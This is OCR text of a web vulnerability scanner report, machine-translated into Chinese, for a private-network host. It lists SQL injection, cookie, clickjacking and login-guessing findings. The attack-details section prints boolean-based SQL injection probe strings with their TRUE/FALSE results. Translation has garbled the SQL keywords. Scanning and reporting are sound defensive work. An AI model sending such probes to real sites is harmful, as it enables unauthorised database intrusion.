 扫描
完全扫描 - http://192.168.43.13/manage.php
停止扫描
暂停扫描
生成报告
导出到
扫描信息
漏洞
网站结构
扫描统计
事件
滤波器
严厉
脆弱性
网址
参数
地位
置信度 %
高
SQL注入
http://192.168.43.13/results.p
hp
搜索
打开
100
中等
目录列表
http://192.168.43.13/
打开
100
中等
用户凭据以明文形式发送
http://192.168.43.13/
打开
95
低
点击劫持：X帧选项标题
http://192.168.43.13/
打开
95
低
属性缺失、不一致或相互
矛盾的 Cookie
http://192.168.43.13/
打开
100
低
未设置 HttpOnly 标志的
Cookie
http://192.168.43.13/
打开
100
低
登录页面猜密码攻击
http://192.168.43.13/manage.
php
打开
80
低
可能的相对路径覆盖
http://192.168.43.13/
打开
95
acunetix
Verified
标记为
复检
SQL注入
高
网址：
http://192.168.43.13/results.php
参数：
搜索
攻击详情
URL 编码的 POST 输入搜索设置为 -1' 或 3*2*1=6 且 000354=000354 --
执行的测试：
-1' 或 2+354-354-1=0+0+0+1 -- => TRUE
-1' 或 3+354-354-1=0+0+0+1 -- => 假
-1' 或 3*2<（0+5+354-354） -- => 假
-1' 或 3*2>（0+5+354-354） -- => 假
-1' 或 2+1-1+1=1 且 000354=000354 -- => 假
-1' 或 3*2=5 且 000354=000354 -- => FALSE
-1' 或 3*2=6 且 000354=000354 -- => TRUE
-1' 或 3*2*0=6 且 000354=000354 -- => 假
-1' 或 3*2*1=6 且 000354=000354 -- => TRUE